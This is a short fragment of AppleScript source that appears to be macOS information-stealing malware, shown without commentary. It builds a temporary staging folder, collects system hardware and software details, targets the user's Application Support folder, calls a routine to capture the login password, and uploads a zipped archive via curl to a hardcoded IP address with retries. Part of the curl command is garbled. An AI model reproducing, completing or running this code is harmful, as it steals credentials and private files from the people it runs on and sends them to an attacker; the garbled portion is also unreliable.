 on send_data(attempt)
try
set result_send to (do shell script "curl -X POST -H \"user: 97GIBXR2BA98-WeYnKwOKhLGAt0wMSQYmLRicLIb6OY=\" -H \"BuildID: /njKjyXgNqZG-iG
300 —-retry 5 —-retry-delay 10 -F \"file=@/tmp/out.zip\" http://85.209.11.155/joinsystem")
on error
if attempt < 40 then
delay 3
send_data(attempt + 1)
end if
end try
end send_data
set username to (system attribute "USER")
set profile to "/Users/" & username
set randomNumber to do shell script "echo $((RANDOM % 9000 + 1000))"
set writemind to "/tmp/" & randomNumber & "/"
try
set result to (do shell script "system_profiler SPSoftwareDataType SPHardwareDataType SPDisplaysDataType")
writeText(result, writemind & "info")
end try
set library to profile & "/Library/Application Support/"
set password_entered to getpwd(username, writemind)